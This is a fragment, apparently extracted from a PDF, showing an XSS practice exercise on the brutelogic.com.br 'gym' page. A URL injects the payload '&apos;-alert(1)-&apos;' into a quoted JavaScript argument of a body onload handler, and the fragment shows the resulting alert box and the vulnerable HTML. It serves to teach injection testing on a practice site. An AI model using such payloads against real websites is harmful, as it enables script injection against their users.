 brutelogic.com.br/gym.php?p04=%26apos;-alert(1)-%26apos;
Gym
brutelogic.com.br cho biết
1
OK
<script>
function doSomething(arg) { if (arg !== '') console.log("Document loaded with arg as " + arg + ".") }
</script>
</head>
<body onload="doSomething('&apos;-alert(1)-&apos;')">